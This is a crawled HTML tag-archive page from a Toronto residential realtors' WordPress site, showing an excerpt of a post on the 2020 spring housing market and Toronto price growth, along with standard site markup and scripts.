

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daveandshen.com/tag/eisenhowerdecisionmatrix/
body_size: 9092
content:
<!doctype html>
<html lang="en-CA">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>eisenhowerdecisionmatrix &#8211; Dave and Shen</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dave and Shen &raquo; Feed" href="https://daveandshen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dave and Shen &raquo; eisenhowerdecisionmatrix Tag Feed" href="https://daveandshen.com/tag/eisenhowerdecisionmatrix/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/daveandshen.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://daveandshen.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://daveandshen.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://daveandshen.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='testimonial-rotator-style-css' href='https://daveandshen.com/wp-content/plugins/testimonial-rotator/testimonial-rotator-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='real-estater-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cairo%3A200%2C300%2C400%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://daveandshen.com/wp-content/themes/real-estater/assest/css/owl.carousel.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://daveandshen.com/wp-content/themes/real-estater/assest/css/owl.theme.css?ver=v2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://daveandshen.com/wp-content/themes/real-estater/assest/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://daveandshen.com/wp-content/themes/real-estater/assest/css/meanmenu.min.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='real-estater-style-css' href='https://daveandshen.com/wp-content/themes/real-estater/style.css?ver=6.8.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://daveandshen.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.js?ver=6.8.3" id="cycletwo-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.addons.js?ver=6.8.3" id="cycletwo-addons-js"></script>
<link rel="https://api.w.org/" href="https://daveandshen.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://daveandshen.com/wp-json/wp/v2/tags/39" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://daveandshen.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;} .home .entry-meta { display: none; } .entry-footer {display:none !important;} .home .entry-footer { display: none; }</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://daveandshen.com/wp-content/uploads/2018/07/facicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://daveandshen.com/wp-content/uploads/2018/07/facicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://daveandshen.com/wp-content/uploads/2018/07/facicon.png" />
<meta name="msapplication-TileImage" content="https://daveandshen.com/wp-content/uploads/2018/07/facicon.png" />
</head>

<body class="archive tag tag-eisenhowerdecisionmatrix tag-39 wp-custom-logo wp-theme-real-estater hfeed sidebar-left sidebar-right">
			
		<div id="page" class="site">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header id="masthead" class="site-header">
				  <div class="container">
				  	   <div class="hgroup-wrap">
						  <section class="site-branding"> <!-- site branding starting from here -->
								<a href="https://daveandshen.com/" class="custom-logo-link" rel="home"><img width="1189" height="279" src="https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo.png" class="custom-logo" alt="Dave and Shen" decoding="async" fetchpriority="high" srcset="https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo.png 1189w, https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-300x70.png 300w, https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-1024x240.png 1024w, https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-768x180.png 768w" sizes="(max-width: 1189px) 100vw, 1189px" /></a>									<p class="site-title"><a href="https://daveandshen.com/" rel="home">Dave and Shen</a></p>
																		<span class="site-description">Toronto Residential Realtors. Service Beyond The Status Quo</span>
														</section><!-- .site-branding -->
						 <div class="hgroup-right"> <!-- hgroup right starting from here -->
						 	<div id="navbar" class="navbar">  <!-- navbar starting from here -->
						 		<nav id="site-navigation" class="navigation main-navigation">
						 			<div class="menu-top-menu-container">
										<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://daveandshen.com/">Home</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-260"><a href="https://daveandshen.com/about-us/">About us</a>
<ul class="sub-menu">
	<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="https://daveandshen.com/why-us/">Why Us?</a></li>
	<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://daveandshen.com/our-creed-2/">Our Creed</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://daveandshen.com/testimonials-all/">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-289"><a href="http://daveandshen.com/finding-your-perfect-home/">For Buyers</a>
<ul class="sub-menu">
	<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://daveandshen.com/finding-your-perfect-home/">Finding Your Perfect Home</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://daveandshen.com/closing-costs/">Closing Costs</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://daveandshen.com/land-transfer-tax/">Land Transfer Tax</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-304"><a href="https://daveandshen.com/selling-your-home/">For Sellers</a>
<ul class="sub-menu">
	<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://daveandshen.com/selling-your-home/">Selling Your Home</a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://daveandshen.com/selling-expenses/">Selling Expenses</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307"><a href="https://daveandshen.com/why-stage/">Why Stage?</a>
	<ul class="sub-menu">
		<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://daveandshen.com/before-and-afters/">Before and Afters</a></li>
		<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://daveandshen.com/a-cautionary-tale/">A Cautionary Tale</a></li>
	</ul>
</li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://daveandshen.com/pricing-your-property/">Pricing Your Property</a></li>
</ul>
</li>
<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-543"><a href="https://daveandshen.com/dave-debriefs/">Dave Debriefs</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://daveandshen.com/contact/">Contact</a></li>
</ul></div>									</div>
						 		</nav>
						 	</div><!-- navbar ends here -->
						 	<div class="calling-info"> <!-- calling info from here -->
						 		<i class="fa fa-envelope"></i> 
<span class="blink_me">CONTACT US</span>   
			                      			                      	<a href="tel:dave@daveandshen.com">dave@daveandshen.com </a>
		                      	  	
		                 	</div>	
						</div>	
				</div>
			 </div>
			</header><!-- #masthead -->
				<div id="content" class="site-content">
    <div class="container">

          <div class="row">

        		<div id="secondary" class=" custom-col-4 widget-area">
				<section id="search-4" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://daveandshen.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>			</div>
	 
				<div id="primary" class="content-area custom-col-8">
					<main id="main" class="site-main">
											<header class="page-header">
							<h2 class="page-title">Tag: <span>eisenhowerdecisionmatrix</span></h2>													</header><!-- .page-header -->

						<article id="post-595" class="post-595 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-daveandshen tag-downsizing tag-eisenhowerdecisionmatrix tag-papersaverslimited tag-papershredding tag-servicebeyondthestatusquo tag-soknowsrealestate tag-torontorealestate tag-torontorealestatestats tag-workflowy">
             <figure>
        <a href="https://daveandshen.com/here-we-grow-again/">
            <img width="640" height="427" src="https://daveandshen.com/wp-content/uploads/2020/04/breno-assis-r3WAWU5Fi5Q-unsplash.jpg" class="attachment-real-estater-archive-image size-real-estater-archive-image wp-post-image" alt="" decoding="async" srcset="https://daveandshen.com/wp-content/uploads/2020/04/breno-assis-r3WAWU5Fi5Q-unsplash.jpg 640w, https://daveandshen.com/wp-content/uploads/2020/04/breno-assis-r3WAWU5Fi5Q-unsplash-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />        </a>
    </figure>
             <header class="entry-header">
      <h2 class="entry-title"><a href="https://daveandshen.com/here-we-grow-again/" rel="bookmark">Here We Grow Again</a></h2>                 <div class="entry-meta">
            <span class="posted-on">Posted on <a href="https://daveandshen.com/here-we-grow-again/" rel="bookmark"><time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span>        </div><!-- .entry-meta -->
            
    </header><!-- .entry-header -->
        <div class="entry-content">
            <p>The spring market is upon us and Toronto is back to the white hot market of 2017.&nbsp; A quick glance at Toronto&#8217;s February results shows double digit price increases for all types of housing. Last month, I provided an overview of the Toronto Real Estate Board&#8217;s forecast for 2020.&nbsp; They estimated 10% price growth this&hellip;</p>
                                   <a class="box-button" href="https://daveandshen.com/here-we-grow-again/">Read More</a>
                
                   </div>
